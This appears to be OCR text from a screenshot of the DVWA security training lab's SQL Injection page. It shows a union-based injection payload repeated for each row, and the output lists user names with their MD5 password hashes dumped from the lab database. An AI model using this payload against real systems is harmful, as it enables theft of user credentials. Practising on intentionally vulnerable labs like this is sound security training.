 Vulnerability: SQL Injection
User ID: _name LIKE 'users';# Submit
ID: -1' UNION SELECT user, password FROM dvwa.users;#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: -1' UNION SELECT user, password FROM dvwa.users;#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: -1' UNION SELECT user, password FROM dvwa.users;#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: -1' UNION SELECT user, password FROM dvwa.users;#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: -1' UNION SELECT user, password FROM dvwa.users;#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99